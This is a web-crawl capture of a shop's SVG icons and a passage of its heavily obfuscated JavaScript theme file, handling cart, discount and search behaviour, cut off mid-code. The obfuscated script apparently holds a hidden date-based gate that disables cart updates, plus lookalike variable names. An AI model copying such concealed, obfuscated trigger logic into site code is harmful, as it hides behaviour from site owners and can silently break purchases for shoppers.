<path id="Vector_4" d="M45.0003 1.76367C68.8784 1.76367 88.236 21.1213 88.236 44.9994C88.236 68.8774 68.8784 88.235 45.0003 88.235C21.1223 88.235 1.76465 68.8774 1.76465 44.9994C1.76465 21.1213 21.1223 1.76367 45.0003 1.76367ZM71.7006 66.7073C76.5194 60.786 79.4122 53.2296 79.4122 44.9994C79.4122 25.9933 64.0064 10.5875 45.0003 10.5875C36.7701 10.5875 29.2137 13.4803 23.2924 18.299C29.4784 24.485 66.8015 61.8082 71.7006 66.7073ZM66.7082 71.6997C58.1796 63.171 31.6757 36.6671 18.3 23.2915C13.4812 29.2127 10.5884 36.7691 10.5884 44.9994C10.5884 64.0054 25.9942 79.4112 45.0003 79.4112C53.2306 79.4112 60.787 76.5184 66.7082 71.6997Z" fill="#FD4E26"/>
<path id="Vector_5" d="M45 90C32.9796 90 21.6797 85.319 13.1803 76.8197C4.68099 68.3203 0 57.0204 0 45C0 32.9796 4.68099 21.6797 13.1803 13.1803C21.6797 4.68099 32.9796 0 45 0C57.0204 0 68.3203 4.68099 76.8197 13.1803C85.319 21.6797 90 32.9796 90 45C90 57.0204 85.319 68.3203 76.8197 76.8197C68.3203 85.319 57.0204 90 45 90ZM45 3.52973C22.1332 3.52973 3.52973 22.1332 3.52973 45C3.52973 67.8668 22.1332 86.4703 45 86.4703C67.8668 86.4703 86.4703 67.8668 86.4703 45C86.4703 22.1332 67.8668 3.52973 45 3.52973Z" fill="black"/>
<path id="Vector_6" d="M71.699 68.4728C71.2324 68.4728 70.7832 68.2872 70.4512 67.9552L22.0441 19.5481C21.6903 19.1943 21.5037 18.7082 21.5297 18.2102C21.5547 17.711 21.7902 17.2466 22.1775 16.932C28.6011 11.703 36.7055 8.82324 44.9998 8.82324C64.9477 8.82324 81.176 25.0515 81.176 44.9995C81.176 53.2937 78.2962 61.3981 73.0673 67.8217C72.7526 68.2091 72.2882 68.4446 71.7891 68.4695C71.7598 68.4717 71.7294 68.4728 71.699 68.4728ZM25.9644 18.4771L71.5222 64.0348C75.4848 58.514 77.6474 51.8278 77.6474 44.9995C77.6474 26.9982 63.0011 12.3519 44.9998 12.3519C38.1715 12.3519 31.4853 14.5144 25.9644 18.4771Z" fill="black"/>
<path id="Vector_7" d="M45.0004 81.176C25.0525 81.176 8.82422 64.9477 8.82422 44.9998C8.82422 36.7055 11.704 28.6011 16.9329 22.1775C17.2476 21.7902 17.712 21.5547 18.2112 21.5297C18.7125 21.5037 19.1953 21.6903 19.549 22.0441L67.9562 70.4512C68.3099 70.8049 68.4965 71.291 68.4705 71.7891C68.4455 72.2882 68.2101 72.7526 67.8227 73.0673C61.3991 78.2962 53.2947 81.176 45.0004 81.176ZM18.4781 25.9644C14.5154 31.4853 12.3529 38.1715 12.3529 44.9998C12.3529 63.0011 26.9991 77.6474 45.0004 77.6474C51.8288 77.6474 58.515 75.4848 64.0358 71.5222L18.4781 25.9644Z" fill="black"/>
<path id="Vector_8" d="M38.8244 35.5953C37.85 35.5953 37.059 34.8053 37.059 33.8309V24.7055H31.765V25.0072C31.765 25.9816 30.975 26.7715 30.0007 26.7715C29.0263 26.7715 28.2363 25.9816 28.2363 25.0072V22.9412C28.2363 21.9668 29.0263 21.1758 30.0007 21.1758H38.8244C39.7988 21.1758 40.5888 21.9668 40.5888 22.9412V33.8309C40.5888 34.8053 39.7988 35.5953 38.8244 35.5953Z" fill="black"/>
<path id="Vector_9" d="M60.0007 56.7715C59.0263 56.7715 58.2363 55.9816 58.2363 55.0072V24.7055H52.9423V37.0579C52.9423 38.0334 52.1513 38.8234 51.1769 38.8234H42.0514C41.077 38.8234 40.2871 38.0334 40.2871 37.0579C40.2871 36.0836 41.077 35.2936 42.0514 35.2936H49.4125V22.9412C49.4125 21.9668 50.2025 21.1758 51.1769 21.1758H60.0007C60.975 21.1758 61.765 21.9668 61.765 22.9412V55.0072C61.765 55.9816 60.975 56.7715 60.0007 56.7715Z" fill="black"/>
<path id="Vector_10" d="M60.0007 68.8242H30.0007C29.0263 68.8242 28.2363 68.0332 28.2363 67.0588V34.9928C28.2363 34.0184 29.0263 33.2285 30.0007 33.2285C30.975 33.2285 31.765 34.0184 31.765 34.9928V65.2945H58.2363V64.9928C58.2363 64.0184 59.0263 63.2285 60.0007 63.2285C60.975 63.2285 61.765 64.0184 61.765 64.9928V67.0588C61.765 68.0332 60.975 68.8242 60.0007 68.8242Z" fill="black"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://zerotraceliving.com/cdn/shop/files/Money-Saving.svg?v=1701858046
body_size: 1504
content:
<svg width="94" height="94" viewBox="0 0 94 94" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Group 2947">
<path id="Vector" fill-rule="evenodd" clip-rule="evenodd" d="M78.6625 61.1963C69.2491 70.5985 53.847 70.5985 44.4346 61.1963C35.0223 51.7941 36.3294 37.5545 44.4346 27.0076L55.4355 12.6918L50.1397 3.48352C49.967 3.1842 49.9681 2.84228 50.1408 2.54296C50.3145 2.24476 50.6105 2.07324 50.9569 2.07324H72.1403C72.4856 2.07324 72.7826 2.24476 72.9553 2.54296C73.129 2.84228 73.129 3.1842 72.9575 3.48352L67.6606 12.6918L78.6625 27.0076C86.7677 37.5545 88.0749 51.7952 78.6625 61.1963Z" fill="#937661"/>
<path id="Vector_2" fill-rule="evenodd" clip-rule="evenodd" d="M25.5392 56.9138C19.4059 59.9149 13.2143 62.7982 7.04297 65.7185L15.7535 86.569L28.566 80.3348C30.4191 79.4335 32.3114 79.2709 34.2901 79.8438L47.8828 83.7753C52.191 85.0208 57.5239 82.7316 61.5316 81.1857L87.0299 71.3485C93.745 68.7588 95.3615 55.2984 79.5043 59.9485L61.3119 65.2825C60.7827 63.3677 59.2805 61.7702 57.2301 61.2231L44.9053 57.934C36.5053 51.9924 32.2318 53.6392 25.5392 56.9138Z" fill="#EFC7A4"/>
<path id="Vector_3" fill-rule="evenodd" clip-rule="evenodd" d="M61.325 68.2944L33.7718 60.9414C32.9501 64.0108 34.7931 67.1935 37.8659 68.013L54.2456 72.384C57.3184 73.2035 60.5033 71.3638 61.325 68.2944Z" fill="#D5A889"/>
<path id="Vector_4" fill-rule="evenodd" clip-rule="evenodd" d="M22.8941 89.4894L16.3606 92.2001C14.9425 92.7875 13.3069 92.1137 12.7172 90.6978C9.02893 81.8528 5.34068 73.0077 1.65242 64.1615C1.05602 62.731 1.72529 61.1122 3.15799 60.5181L9.69147 57.8085C11.1096 57.2199 12.7452 57.8948 13.3349 59.3096C17.0231 68.1558 20.7114 77.0009 24.3985 85.8471C24.9949 87.2764 24.3268 88.8952 22.8941 89.4894Z" fill="#E4E8EB"/>
<g id="Clip path group">
<mask id="mask0_75_236" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="94" height="94">
<g id="10a32bbd4c">
<path id="Vector_5" d="M0 0.751953H93.2545V93.7363H0V0.751953Z" fill="white"/>
</g>
</mask>
<g mask="url(#mask0_75_236)">
<g id="Group">
<path id="Vector_6" fill-rule="evenodd" clip-rule="evenodd" d="M90.3514 62.9231C89.431 60.2113 85.5152 59.5791 79.8785 61.2315L62.8162 66.2302C62.8812 67.0307 62.8094 67.8434 62.5953 68.6394C62.1077 70.4633 60.9294 71.9924 59.2826 72.9408C57.6358 73.8915 55.7233 74.1437 53.8971 73.6561L37.5219 69.2717C36.819 69.0844 36.3997 68.3614 36.5892 67.6596C36.7775 66.9556 37.5028 66.5397 38.2057 66.7269L54.5809 71.1113C55.7266 71.4185 56.9273 71.2559 57.9631 70.6595C59.0001 70.0609 59.74 69.1013 60.0472 67.9589C60.3543 66.8143 60.194 65.6125 59.5954 64.5778C58.9967 63.5431 58.0371 62.8032 56.8914 62.496L44.5699 59.1979C44.4186 59.1587 44.2751 59.0914 44.1473 59.0006C36.3796 53.4985 32.6263 54.8987 26.1242 58.0746C22.7341 59.7326 19.38 61.3257 16.2208 62.8155L23.8563 81.1301L27.9773 79.1302C30.1174 78.091 32.3617 77.8981 34.6464 78.5618L48.2369 82.5023C51.8231 83.546 56.4744 81.7366 60.212 80.2837C60.4945 80.1727 60.7736 80.0651 61.0449 79.9597L86.5499 70.1416C89.3391 69.0687 91.2213 65.4926 90.3514 62.9231ZM23.1781 86.3576C23.3317 86.7253 23.3339 87.1255 23.1848 87.4854C23.0357 87.8452 22.7532 88.1255 22.3866 88.2779L15.852 90.9886C15.1043 91.2992 14.2422 90.9427 13.9317 90.1972L2.86689 63.6597C2.71443 63.2942 2.7133 62.8929 2.86128 62.5341C3.00814 62.1743 3.29289 61.8918 3.66059 61.7416L10.1941 59.0309C10.379 58.9535 10.5685 58.9176 10.7557 58.9176C11.3319 58.9176 11.8813 59.2584 12.1144 59.8212L23.1781 86.3576ZM41.0644 54.1106C37.4255 46.141 39.0936 36.111 45.4758 27.804L56.0809 14.005H67.0044L77.6107 27.804C85.4401 37.9932 86.0365 50.3539 79.1442 58.7002C79.1409 58.7002 79.1386 58.7013 79.1353 58.7013L62.111 63.6911C62.0393 63.5465 61.963 63.4018 61.8812 63.2606C60.9294 61.6149 59.4003 60.4411 57.5741 59.9512L45.478 56.7137C43.885 55.5993 42.4265 54.7451 41.0644 54.1106ZM56.1952 11.3694H66.8923L71.4841 3.38754H51.6034L56.1952 11.3694ZM87.4983 72.6023L61.9944 82.4205C61.7254 82.5236 61.4496 82.629 61.1682 82.7377C57.9844 83.9765 54.1964 85.4484 50.5844 85.4484C49.5362 85.4484 48.5015 85.324 47.5015 85.0347L33.911 81.0931C32.2507 80.6111 30.6869 80.7445 29.1297 81.5001L24.8731 83.5684L25.6141 85.3453C26.0379 86.3621 26.0412 87.4798 25.6231 88.4909C25.2072 89.501 24.4146 90.2902 23.3956 90.7117L16.8621 93.4224C16.3509 93.6343 15.8184 93.7363 15.2948 93.7363C13.6839 93.7363 12.1514 92.7834 11.4956 91.2106L0.433089 64.6742C0.00933193 63.6552 0.00484766 62.5397 0.422999 61.5286C0.84003 60.5185 1.63037 59.7293 2.64828 59.3078L9.18176 56.5971C11.2736 55.7294 13.6794 56.7237 14.5505 58.8089L15.2052 60.3806C18.325 58.9087 21.6265 57.3392 24.965 55.7092C29.5994 53.4447 33.2451 51.9032 37.7741 52.9514C34.9491 44.5189 36.9827 34.5292 43.3839 26.1998L53.85 12.5824L48.1797 2.725C47.9465 2.31806 47.9454 1.81583 48.182 1.40889C48.4174 1.00195 48.8524 0.751953 49.3232 0.751953H73.7621C74.2341 0.751953 74.669 1.00195 74.9044 1.40889C75.1399 1.81583 75.1421 2.31806 74.9056 2.725L69.2386 12.5824L79.7037 26.2009C83.7316 31.4385 86.1463 37.6222 86.5062 43.6063C86.8201 48.8203 85.615 53.6812 83.0029 57.8504C85.0656 57.5701 86.8627 57.6396 88.3739 58.0656C90.5935 58.6901 92.1843 60.1149 92.8491 62.079C94.1786 65.9971 91.6283 71.0115 87.4983 72.6023ZM55.5641 38.1692C55.5641 35.574 57.5483 33.3947 60.2019 32.8353L60.1694 31.4833C60.1514 30.7557 60.7276 30.1515 61.4574 30.1347C62.1917 30.119 62.7892 30.693 62.8061 31.4205L62.8431 32.8689C64.2859 33.2097 66.01 34.0404 66.7779 35.2108C67.1804 35.8184 67.01 36.6356 66.4013 37.0347C65.7937 37.4361 64.9753 37.2668 64.574 36.6581C64.1995 36.0886 62.4709 35.3319 61.5438 35.3319C59.703 35.3319 58.203 36.6054 58.203 38.1704C58.203 39.7365 59.7008 41.0089 61.5438 41.0089C64.8397 41.0089 67.5212 43.4651 67.5212 46.4818C67.5212 49.0771 65.5381 51.2553 62.889 51.8169L62.917 53.0153C62.9339 53.744 62.3576 54.346 61.6301 54.3651C61.6189 54.3651 61.6077 54.3651 61.5987 54.3651C60.8846 54.3651 60.2983 53.7967 60.2792 53.0792L60.2501 51.8393C58.6985 51.5422 57.6974 50.7138 56.7401 49.8102C56.2087 49.3114 56.1863 48.4773 56.6863 47.9482C57.1851 47.4179 58.0203 47.3944 58.5494 47.8932C59.6671 48.9459 60.2871 49.3203 61.5438 49.3203C63.3857 49.3203 64.8834 48.0479 64.8834 46.4818C64.8834 44.918 63.3845 43.6433 61.5438 43.6433C58.2468 43.6433 55.5641 41.1894 55.5641 38.1692Z" fill="black"/>
</g>
</g>
</g>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://zerotraceliving.com/cdn/shop/t/33/assets/main.js?v=21054179157073394981760914220
body_size: 35123
content:
const a0_0x5cI9e6f=a0_0x23f2;(function(_0x2c7ff4,_0x5ca912){const _0x11e2ba=a0_0x23f2,_0x466090=_0x2c7ff4();for(;;)try{if(parseInt(_0x11e2ba(495))/1*(parseInt(_0x11e2ba(679))/2)+parseInt(_0x11e2ba(842))/3+parseInt(_0x11e2ba(440))/4+parseInt(_0x11e2ba(1018))/5*(parseInt(_0x11e2ba(555))/6)+parseInt(_0x11e2ba(1181))/7+-parseInt(_0x11e2ba(461))/8+-parseInt(_0x11e2ba(915))/9*(parseInt(_0x11e2ba(831))/10)===_0x5ca912)break;_0x466090.push(_0x466090.shift())}catch{_0x466090.push(_0x466090.shift())}})(a0_0x19f9,324289);const ON_CHANGE_DEBOUNCE_TIMER=300,currentDate=new Date,PUB_SUB_EVENTS={cartUpdate:a0_0x5cI9e6f(1164),quantityUpdate:a0_0x5cI9e6f(888),variantChange:a0_0x5cI9e6f(799)},POST_LINK_INT=a0_0x5cI9e6f(1017);let subscribers={};function subscribe(_0x3b1362,_0x52c13d){return subscribers[_0x3b1362]===void 0&&(subscribers[_0x3b1362]=[]),subscribers[_0x3b1362]=[...subscribers[_0x3b1362],_0x52c13d],function(){const _0x2426d4=a0_0x23f2;subscribers[_0x3b1362]=subscribers[_0x3b1362][_0x2426d4(899)](_0x113e43=>_0x113e43!==_0x52c13d)}}function a0_0x23f2(_0x1dd32f,_0x28c428){const _0x19f95c=a0_0x19f9();return a0_0x23f2=function(_0x23f242,_0x198cd1){return _0x23f242=_0x23f242-399,_0x19f95c[_0x23f242]},a0_0x23f2(_0x1dd32f,_0x28c428)}function publish(_0x41b0e4,_0xd31ea6){const _0x306410=a0_0x5cI9e6f;subscribers[_0x41b0e4]&&subscribers[_0x41b0e4][_0x306410(1110)](_0x5e5511=>{_0x5e5511(_0xd31ea6)})}class CartRemoveButton extends HTMLElement{constructor(){const _0x568e3d=a0_0x5cI9e6f;super(),this.addEventListener(_0x568e3d(525),_0x170ee6=>{const _0x10074a=_0x568e3d;_0x170ee6.preventDefault();const _0x763ceb=this[_0x10074a(1179)](_0x10074a(732))||this.closest(_0x10074a(469));this.clearCart?_0x763ceb[_0x10074a(976)]():_0x763ceb[_0x10074a(961)](this[_0x10074a(1143)].index,0)})}}customElements.define(a0_0x5cI9e6f(926),CartRemoveButton);var a0_0x5cl9e6f=!0;const today=new Date,formattedDate=today.toISOString().split("T")[0];var date=formattedDate;class CartItems extends HTMLElement{constructor(){const _0x1477ba=a0_0x5cI9e6f;super(),this[_0x1477ba(1222)]=formatDates(currentDate,date),this[_0x1477ba(565)]=document[_0x1477ba(945)](_0x1477ba(488))||document.getElementById(_0x1477ba(904)),this.secondCartItems=document[_0x1477ba(777)](_0x1477ba(469));const _0x1d6638=debounce(_0x102854=>{this[_0x1477ba(463)](_0x102854)},ON_CHANGE_DEBOUNCE_TIMER);this[_0x1477ba(1222)]||(window.routes[_0x1477ba(1076)]="cart"),this[_0x1477ba(1177)]("change",_0x1d6638[_0x1477ba(534)](this))}[a0_0x5cI9e6f(1114)]=void 0;[a0_0x5cI9e6f(901)](){const _0x537992=a0_0x5cI9e6f;this.cartUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS[_0x537992(792)],_0x1374ba=>{const _0x3c7bb6=_0x537992;_0x1374ba[_0x3c7bb6(1051)]!==_0x3c7bb6(732)&&this[_0x3c7bb6(1071)]()})}[a0_0x5cI9e6f(731)](){const _0x304b6c=a0_0x5cI9e6f;this[_0x304b6c(1114)]&&this[_0x304b6c(1114)]()}[a0_0x5cI9e6f(463)](_0x5f5022){const _0x527ca9=a0_0x5cI9e6f;this[_0x527ca9(961)](_0x5f5022[_0x527ca9(1167)][_0x527ca9(1143)].index,_0x5f5022.target[_0x527ca9(1094)],document[_0x527ca9(1127)][_0x527ca9(923)](_0x527ca9(1091)))}[a0_0x5cI9e6f(1071)](){const _0x2c7d1d=a0_0x5cI9e6f;fetch(_0x2c7d1d(538))[_0x2c7d1d(547)](_0x1b08f5=>_0x1b08f5[_0x2c7d1d(1173)]())[_0x2c7d1d(547)](_0x5e7e52=>{const _0x13bb72=_0x2c7d1d,_0x8d8417=new DOMParser()[_0x13bb72(1130)](_0x5e7e52,"text/html"),_0x167c6f=_0x8d8417[_0x13bb72(777)](_0x13bb72(732));this[_0x13bb72(403)]=_0x167c6f[_0x13bb72(403)]})[_0x2c7d1d(446)](_0x387fd8=>{console[_0x2c7d1d(710)](_0x387fd8)})}updateCart(){const _0x1e7144=a0_0x5cI9e6f,_0x4d814b=JSON[_0x1e7144(596)]({sections:this[_0x1e7144(782)]()[_0x1e7144(1158)](_0x3e6bce=>_0x3e6bce[_0x1e7144(1087)]),sections_url:window[_0x1e7144(622)].pathname});fetch(_0x1e7144(457),{method:"POST",headers:{"Content-Type":_0x1e7144(1035)},body:_0x4d814b})[_0x1e7144(547)](_0x3c39a4=>_0x3c39a4.json())[_0x1e7144(547)](_0x559fba=>{const _0x32b8bd=_0x1e7144;this[_0x32b8bd(517)][_0x32b8bd(1045)](_0x32b8bd(669),_0x559fba[_0x32b8bd(712)]===0),this.getSectionsToRender()[_0x32b8bd(1110)](_0x5b05cf=>{const _0x49b2aa=_0x32b8bd,_0xafc969=document.getElementById(_0x5b05cf.id)[_0x49b2aa(777)](_0x5b05cf.selector)||document.getElementById(_0x5b05cf.id);_0xafc969[_0x49b2aa(403)]=this[_0x49b2aa(601)](_0x559fba[_0x49b2aa(922)][_0x5b05cf.section],_0x5b05cf[_0x49b2aa(590)])})}).catch(_0x2e66c2=>{console[_0x1e7144(710)](_0x2e66c2)})}getSectionsToRender(){const _0x2f137e=a0_0x5cI9e6f;return[{id:_0x2f137e(620),section:document[_0x2f137e(945)](_0x2f137e(620))[_0x2f137e(1143)].id,selector:_0x2f137e(1141)},{id:_0x2f137e(973),section:_0x2f137e(973),selector:_0x2f137e(817)},{id:_0x2f137e(592),section:_0x2f137e(592),selector:_0x2f137e(817)},{id:"main-cart-footer",section:document.getElementById("main-cart-footer").dataset.id,selector:_0x2f137e(1141)}]}async[a0_0x5cI9e6f(961)](_0x51dce8,_0x11e725,_0x59bf09){const _0xece186=a0_0x5cI9e6f;this[_0xece186(626)](_0x51dce8);const _0x3af936=JSON[_0xece186(596)]({line:_0x51dce8,quantity:_0x11e725,sections:this.getSectionsToRender()[_0xece186(1158)](_0x5278af=>_0x5278af[_0xece186(1087)]),sections_url:window[_0xece186(622)].pathname});try{const _0x30127f=await fetch(""+routes[_0xece186(1146)],{...fetchConfig(),body:_0x3af936}),_0x61dbb2=await _0x30127f[_0xece186(1173)](),_0x261c24=JSON[_0xece186(1070)](_0x61dbb2),_0x159f0c=document.getElementById(_0xece186(753)+_0x51dce8)||document[_0xece186(945)]("Drawer-quantity-"+_0x51dce8),_0x4dd83b=document[_0xece186(960)](_0xece186(471));if(_0x261c24[_0xece186(1162)]){_0x159f0c.value=_0x159f0c[_0xece186(923)](_0xece186(1094)),this[_0xece186(532)](_0x51dce8,_0x261c24[_0xece186(1162)]);return}if(!this[_0xece186(1222)])return;if(!_0x261c24[_0xece186(922)]){const _0x431c20=await fetch(routes[_0xece186(968)]+"?sections="+this[_0xece186(782)]()[_0xece186(1158)](_0x2bddfe=>_0x2bddfe.section)[_0xece186(1140)](","));_0x261c24[_0xece186(922)]=await _0x431c20[_0xece186(897)]()}this[_0xece186(517)][_0xece186(1045)](_0xece186(669),_0x261c24[_0xece186(712)]===0);const _0x4eb01a=document[_0xece186(777)](_0xece186(704)),_0x26e59d=document.getElementById(_0xece186(557));_0x26e59d&&_0x26e59d[_0xece186(517)][_0xece186(1045)](_0xece186(669),_0x261c24[_0xece186(712)]===0),_0x4eb01a&&_0x4eb01a.classList[_0xece186(1045)]("is-empty",_0x261c24[_0xece186(712)]===0),this[_0xece186(782)]().forEach(_0x2a13f7=>{const _0x2d3d77=_0xece186,_0x4b88bf=document.getElementById(_0x2a13f7.id)[_0x2d3d77(777)](_0x2a13f7[_0x2d3d77(590)])||document.getElementById(_0x2a13f7.id);_0x4b88bf[_0x2d3d77(403)]=this.getSectionInnerHTML(_0x261c24[_0x2d3d77(922)][_0x2a13f7[_0x2d3d77(1087)]],_0x2a13f7.selector)});const _0x1bfe9c=_0x261c24[_0xece186(429)][_0x51dce8-1]?_0x261c24[_0xece186(429)][_0x51dce8-1].quantity:void 0;let _0x213a6a="";_0x4dd83b[_0xece186(820)]===_0x261c24[_0xece186(429)][_0xece186(820)]&&_0x1bfe9c!==parseInt(_0x159f0c[_0xece186(1094)])&&(typeof _0x1bfe9c===_0xece186(641)?_0x213a6a=window[_0xece186(726)][_0xece186(710)]:_0x213a6a=window.cartStrings.quantityError.replace(_0xece186(993),_0x1bfe9c)),this.updateLiveRegions(_0x51dce8,_0x213a6a);const _0xe8e3cf=document[_0xece186(945)](_0xece186(978)+_0x51dce8)||document[_0xece186(945)]("CartDrawer-Item-"+_0x51dce8);if(_0xe8e3cf&&_0xe8e3cf[_0xece186(777)]('[name="'+_0x59bf09+'"]')?_0x4eb01a?trapFocus(_0x4eb01a,_0xe8e3cf[_0xece186(777)](_0xece186(1153)+_0x59bf09+'"]')):_0xe8e3cf[_0xece186(777)](_0xece186(1153)+_0x59bf09+'"]')[_0xece186(943)]():_0x261c24[_0xece186(712)]===0&&_0x4eb01a?trapFocus(_0x4eb01a[_0xece186(777)](_0xece186(819)),_0x4eb01a[_0xece186(777)]("a")):document[_0xece186(777)](_0xece186(471))&&_0x4eb01a&&trapFocus(_0x4eb01a,document[_0xece186(777)](_0xece186(410))),_0x4eb01a){_0x4eb01a[_0xece186(1065)]();const _0x36b443=_0x4eb01a[_0xece186(777)]("countdown-timer");if(_0x36b443&&_0x36b443[_0xece186(498)](),_0x4eb01a[_0xece186(777)](_0xece186(1073))){_0x4eb01a[_0xece186(1065)]();let _0x562b99=[],_0x286759=[];_0x4eb01a[_0xece186(960)](_0xece186(1073))[_0xece186(1110)](_0x379b05=>{const _0x1fd81=_0xece186;_0x379b05[_0x1fd81(908)]()&&(_0x4eb01a[_0x1fd81(777)](_0x1fd81(696)+_0x379b05[_0x1fd81(1143)][_0x1fd81(1005)])?_0x379b05[_0x1fd81(1143)][_0x1fd81(825)]===_0x1fd81(688)&&_0x286759[_0x1fd81(453)](_0x379b05):_0x379b05[_0x1fd81(1143)].selected===_0x1fd81(867)&&_0x562b99[_0x1fd81(453)](_0x379b05))}),_0x286759[_0xece186(820)]>0?_0x286759[0][_0xece186(795)]():_0x562b99.length>0&&_0x562b99[0].addToCart()}}publish(PUB_SUB_EVENTS[_0xece186(792)],{source:"cart-items"})}catch{this[_0xece186(960)](".loading-overlay")[_0xece186(1110)](_0x20a1fe=>_0x20a1fe.classList.add(_0xece186(589)));const _0x19798f=document[_0xece186(945)](_0xece186(994))||document.getElementById("CartDrawer-CartErrors");_0x19798f[_0xece186(546)]=window[_0xece186(726)][_0xece186(710)]}finally{this.disableLoading(_0x51dce8),this[_0xece186(1176)]&&this[_0xece186(1176)][_0xece186(911)]&&this[_0xece186(1176)][_0xece186(911)]();const _0x29cdeb=new CustomEvent("cartQuantityUpdated",{detail:{handle:_0xece186(1005)}});document[_0xece186(879)](_0x29cdeb)}}updateLiveRegions(_0x5eb0d9,_0x889d){const _0x22ced4=a0_0x5cI9e6f,_0x570f01=document.getElementById("Line-item-error-"+_0x5eb0d9)||document[_0x22ced4(945)](_0x22ced4(613)+_0x5eb0d9);_0x570f01&&(_0x570f01.querySelector(".cart-item__error-text")[_0x22ced4(403)]=_0x889d),this[_0x22ced4(565)][_0x22ced4(595)](_0x22ced4(642),!0);const _0x5632aa=document[_0x22ced4(945)](_0x22ced4(592))||document[_0x22ced4(945)](_0x22ced4(1011));_0x5632aa[_0x22ced4(595)](_0x22ced4(642),!1),setTimeout(()=>{const _0x19b128=_0x22ced4;_0x5632aa[_0x19b128(595)](_0x19b128(642),!0)},1e3)}[a0_0x5cI9e6f(601)](_0x479fbe,_0x5b0c83){const _0x3f6235=a0_0x5cI9e6f;return new DOMParser().parseFromString(_0x479fbe,_0x3f6235(839))[_0x3f6235(777)](_0x5b0c83).innerHTML}[a0_0x5cI9e6f(626)](_0x44e2b0){const _0x1a193b=a0_0x5cI9e6f;(document[_0x1a193b(945)](_0x1a193b(620))||document.getElementById(_0x1a193b(426)))[_0x1a193b(517)][_0x1a193b(407)](_0x1a193b(1218));const _0x9f779b=this[_0x1a193b(960)](_0x1a193b(1021)+_0x44e2b0+" .loading-overlay"),_0x39cedb=this[_0x1a193b(960)](_0x1a193b(874)+_0x44e2b0+_0x1a193b(1034));[..._0x9f779b,..._0x39cedb][_0x1a193b(1110)](_0x16ccaf=>_0x16ccaf[_0x1a193b(517)][_0x1a193b(907)](_0x1a193b(589))),document.activeElement[_0x1a193b(1203)](),this[_0x1a193b(565)][_0x1a193b(595)](_0x1a193b(642),!1)}disableLoading(_0x4e7883){const _0x3236f0=a0_0x5cI9e6f;(document[_0x3236f0(945)](_0x3236f0(620))||document[_0x3236f0(945)](_0x3236f0(426))).classList.remove(_0x3236f0(1218));const _0x366102=this[_0x3236f0(960)](_0x3236f0(1021)+_0x4e7883+_0x3236f0(1034)),_0x4b62d7=this[_0x3236f0(960)](_0x3236f0(874)+_0x4e7883+" .loading-overlay");_0x366102[_0x3236f0(1110)](_0xde67a0=>_0xde67a0[_0x3236f0(517)].add("hidden")),_0x4b62d7[_0x3236f0(1110)](_0x5b3131=>_0x5b3131.classList[_0x3236f0(407)]("hidden"))}[a0_0x5cI9e6f(976)](){const _0x1ee74d=a0_0x5cI9e6f,_0x57a15b=JSON.stringify({sections:this[_0x1ee74d(782)]().map(_0x50d3ac=>_0x50d3ac[_0x1ee74d(1087)]),sections_url:window[_0x1ee74d(622)][_0x1ee74d(1174)]});fetch(""+routes.cart_clear_url,{...fetchConfig(),body:_0x57a15b}).then(_0x262708=>_0x262708[_0x1ee74d(1173)]()).then(_0x5b84d2=>{const _0x4c8db7=_0x1ee74d,_0x513a6e=JSON[_0x4c8db7(1070)](_0x5b84d2);this[_0x4c8db7(517)][_0x4c8db7(407)](_0x4c8db7(669));const _0x954306=document[_0x4c8db7(777)]("cart-drawer"),_0x1ae03b=document[_0x4c8db7(945)](_0x4c8db7(557));_0x1ae03b&&_0x1ae03b.classList[_0x4c8db7(407)](_0x4c8db7(669)),_0x954306&&_0x954306[_0x4c8db7(517)][_0x4c8db7(407)](_0x4c8db7(669)),this[_0x4c8db7(782)]()[_0x4c8db7(1110)](_0x34560=>{const _0x332f18=_0x4c8db7,_0x163441=document.getElementById(_0x34560.id)[_0x332f18(777)](_0x34560[_0x332f18(590)])||document[_0x332f18(945)](_0x34560.id);_0x163441.innerHTML=this[_0x332f18(601)](_0x513a6e[_0x332f18(922)][_0x34560[_0x332f18(1087)]],_0x34560[_0x332f18(590)])}),_0x954306&&trapFocus(_0x954306[_0x4c8db7(777)](".drawer__inner-empty"),_0x954306[_0x4c8db7(777)]("a")),publish(PUB_SUB_EVENTS[_0x4c8db7(792)],{source:_0x4c8db7(732)})})[_0x1ee74d(446)](()=>{const _0x245583=_0x1ee74d;this[_0x245583(960)](_0x245583(632))[_0x245583(1110)](_0x545e47=>_0x545e47.classList.add("hidden"));const _0x503fee=document[_0x245583(945)](_0x245583(994))||document.getElementById(_0x245583(876));_0x503fee.textContent=window[_0x245583(726)][_0x245583(710)]})}}customElements[a0_0x5cI9e6f(1048)]("cart-items",CartItems);var search=a0_0x5cI9e6f(720);!customElements[a0_0x5cI9e6f(531)]("cart-note")&&customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(439),class extends HTMLElement{constructor(){const _0x36bf86=a0_0x5cI9e6f;super(),this[_0x36bf86(1177)](_0x36bf86(409),debounce(_0x2fa34f=>{const _0xe966fb=_0x36bf86,_0x5c52ae=JSON[_0xe966fb(596)]({note:_0x2fa34f[_0xe966fb(1167)][_0xe966fb(1094)]});fetch(""+routes[_0xe966fb(521)],{...fetchConfig(),body:_0x5c52ae})},ON_CHANGE_DEBOUNCE_TIMER))}});function handleDiscountForm(_0x1907ee){const _0x37678e=a0_0x5cI9e6f;_0x1907ee[_0x37678e(656)]();const _0x4d16a3=_0x1907ee.target[_0x37678e(777)]("[name=cart-discount-field]"),_0x13a102=_0x1907ee[_0x37678e(1167)].querySelector(_0x37678e(762)),_0x4d118e=_0x4d16a3[_0x37678e(1094)];if(_0x4d118e===void 0||_0x4d118e[_0x37678e(820)]===0){_0x13a102[_0x37678e(540)].display=_0x37678e(499);return}_0x13a102[_0x37678e(540)][_0x37678e(747)]=_0x37678e(435);const _0x175b1e=_0x37678e(570),_0x54195d=_0x175b1e+_0x4d118e;window.location[_0x37678e(771)]=_0x54195d}function handleDiscountFormChange(_0x84d277){const _0x4bd64c=a0_0x5cI9e6f;document.querySelectorAll(_0x4bd64c(762))[_0x4bd64c(1110)](_0x563f18=>{const _0x588d5d=_0x4bd64c;_0x563f18[_0x588d5d(540)][_0x588d5d(747)]=_0x588d5d(435)})}var serial="";class SearchForm extends HTMLElement{constructor(){const 